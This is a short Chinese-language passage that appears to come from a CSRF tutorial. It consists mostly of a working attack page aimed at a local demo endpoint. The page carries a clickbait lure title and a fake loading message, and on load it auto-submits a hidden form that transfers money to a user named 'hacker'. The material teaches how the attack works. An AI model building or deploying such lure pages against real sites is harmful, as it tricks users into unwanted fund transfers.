 自动提交表单
转账地址
转账信息
提交表单
构造攻击代码
打开页面自动完成转账
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>